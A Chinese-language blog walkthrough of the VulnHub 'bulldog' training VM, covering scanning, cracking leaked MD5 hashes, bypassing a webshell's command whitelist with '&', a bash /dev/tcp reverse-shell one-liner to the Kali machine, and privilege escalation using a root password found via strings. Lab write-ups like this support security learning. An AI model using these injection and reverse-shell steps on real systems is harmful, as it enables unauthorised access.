Vulnhub----bulldog靶场笔记

前提条件

kali和bulldog靶机的的ip地址在同一个网段

本测试环境:

kali:192.168.56.102

bulldog:192.168.56.101



主机探测

利用kali的netdiscover工具扫描靶机ip地址

kali和bulldog靶机的的ip地址在同一个网段

本测试环境:

kali:192.168.56.102

bulldog:192.168.56.101



扫描靶机端口

利用kali的nmap工具扫描靶机ip地址

nmap -p- 192.168.56.101



扫描目标靶机端口的详细服务信息

nmap -p23,80,8080 -A -T4 192.168.56.101

web服务是python2



用浏览器访问192.168.56.101并未发现异常;接下来扫描网站

发现了 /dev /admin robots.txt



/admin 是一个登录页面,SQL注入并未成功

/robots.txt 并未发现异常





访问/dev,发现了webshell连接,但是显示需要验证身份,可能需要先登录才能有权限使用此webshell



在注释中发现了异常

MD5值加密,使用在线解密网站解密试试。

成功解密两个账号密码:

- nick---bulldog

- sarah---bulldoglover

使用其中一个用户登录成功,然后使用/dev/中的webshell



白名单限制了使用的命令,通过&绕过

- 现在可以使用



echo 'bash -i >& /dev/tcp/192.168.56.102/6666 0>&1'|bash反弹shell到kali上 - kali上用nc侦听6666端口

nc -nvlp 6666

kali机成功获得反弹的shell

提权

使用普通用户的权限并没有发现要获得的信息,于是要提升root权限





在/home目录下发现bulldogadmin文件夹,看文件名觉得里面应该有东西

发现了隐藏文件夹,进去看看里面的东西





使用cat命令没有发现异常,使用strings发现下面了信息,去掉应该H是root密码---> SUPERultimatePASSWORDyouCANTget



在获得的shell界面直接切换root用户报错



于是使用python脚本

python -c 'import pty; pty.spawn("/bin/bash")'

输入刚才获取的密码即可

成功获取flag

后续技能学习:

- 反弹shell脚本,不仅仅限于bash方法

python -c 'import pty; pty.spawn("/bin/bash")'此类常用的shell代码

Vulnhub----bulldog靶场笔记的更多相关文章

- sqli-labs 靶场笔记

sqli-labs 靶场笔记 冲冲冲,好好学习 2020年1月12号 先来点铺垫 分类: 按照请求方法分类: 1.Get型注入:注入参数在get的参数里. 2.POST型注入:注入参数在POST的参数 ...

- VulnHub 实战靶场Breach-1.0

相比于CTF题目,Vulnhub的靶场更贴近于实际一些,而且更加综合考察了知识.在这里记录以下打这个靶场的过程和心得. 测试环境 Kali linux IP:192.168.110.128 Breac ...

- Vulnhub DC-1靶场学习笔记

0x00 环境准备 本文介绍了Vulnhub中DC-1靶机的实战渗透过程,实战的目标是获取到服务器中的5个flag,最终目标是获取到root目录下的thefinalflag文件: 测试环境 备注 Ka ...

- (未完)经典Web漏洞实战演练靶场笔记

记录下自己写的经典Web漏洞靶场的write up,包括了大部分的经典Web漏洞实战场景,做个笔记. 0x01 任意文件下载漏洞 if(!empty($_GET['filename'])){ $fil ...

- CSRF漏洞实战靶场笔记

记录下自己写的CSRF漏洞靶场的write up,包括了大部分的CSRF实战场景,做个笔记. 0x01 无防护GET类型csrf(伪造添加成员请求) 这一关没有任何csrf访问措施 首先我们登录tes ...

- Vulnhub实战靶场:ME AND MY GIRLFRIEND: 1

一.环境搭建 1.官网下载连接:https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/ 2.下载之后,使用Oracle VM Virtual ...

- vulnhub mrRobot渗透笔记

mrRobot渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/mr-robot-1,151/ kali ip 信息收集 首先依旧时使用nmap扫描靶机的ip地址 n ...

- (未完)XSS漏洞实战靶场笔记

记录下自己写的XSS靶场的write up,也是学习了常见xss漏洞类型的实战场景

- Vulnhub bulldog靶机渗透

配置 VM运行kali,桥接模式设置virtualbox. vbox运行靶机,host-only网络. 信息搜集 nmap -sP 192.168.56.0/24 或者 arp-scan -l #主机 ...

随机推荐

- 15、mysql事物和引擎

15.1.数据库事物介绍: 1.什么是数据库事物:

- 12、windows定时备份数据库

12.1.删除指定目录中的内容: del /Q E:\DATABAK\* copy 1.txt bak\a.txt 12.2.可用的备份计划: 1.脚本: BakScripts @echo off R ...

- JS 获取JSON数据的属性

var tballdata= [{ 'tjqd': '', 'A1': '', 'A2': '', 'A3': '', 'A4': '' };] if (typeof tballdata[0] == ...

- c++11 线程间同步---利用std::condition_variable实现

1.前言 很多时候,我们在写程序的时候,多多少少会遇到下面种需求 一个产品的大致部分流程,由工厂生产,然后放入仓库,最后由销售员提单卖出去这样. 在实际中,仓库的容量的有限的,也就是说,工厂不能一直生 ...

- drf-路由和认证

目录 一.路由Routers SimpleRouter DefaultRouter action的使用 二.认证 认证的写法 认证源码分析 认证组件的使用 一.路由Routers 在 Rest Fra ...

- 在idea的控制台中中文显示为乱码

显示乱码的原因不一定相同 我目前解决方法: -Dfile.encoding=UTF-8

- oracle 大表在线删除列操作(alter table table_name set unused )

在某些情况下业务建的表某些列没有用到,需要进行删除,但是如果是数据量很大的大表,直接 alter table table_name drop column column_name;这种方法删除,那么将 ...

- 使用.net Core 3.1 多线程读取数据库

第一步:先创建一个DBhepler类,作为连接数据库中心,这个不过多说明,单纯作为数据库的连接........... 1 public static string Constr = "数据库 ...

- C语言:FILE p和FILE *p

FILE p和FILE *p大概可以这么理解:1 . 前一个p指文件型变量,后一个p指文件地址型变量.2 . 前一个p的内存地址已定,后一个p内存地址未定. 前一个是声明类对象,后一个是声明一个可指向 ...

- Python之手把手教你用JS逆向爬取网易云40万+评论并用stylecloud炫酷词云进行情感分析

本文借鉴了@平胸小仙女的知乎回复 https://www.zhihu.com/question/36081767 写在前面: 文章有点长,操作有点复杂,需要代码的直接去文末即可.想要学习的需要有点耐心 ...